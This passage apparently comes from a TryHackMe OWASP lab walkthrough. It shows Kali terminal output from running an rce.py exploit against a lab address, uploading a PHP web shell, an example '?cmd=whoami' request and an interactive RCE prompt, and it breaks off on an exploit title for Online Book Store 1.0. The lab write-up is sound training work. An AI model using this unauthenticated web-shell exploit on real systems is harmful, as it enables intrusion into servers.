 root@kali:~/Documents/TryHackMe_Walkthroughs/room_owasp/day09# python3 rce.py
usage: rce.py [-h] url
rce.py: error: the following arguments are required: url
root@kali:~/Documents/TryHackMe_Walkthroughs/room_owasp/day09# python3 rce.py http://10.10.103.151/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.103.151/bootstrap/img/6FWKRtZUh4.php
> Example command usage: http://10.10.103.151/bootstrap/img/6FWKRtZUh4.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $
Online Book Store 1.0 - Unauthenticated Re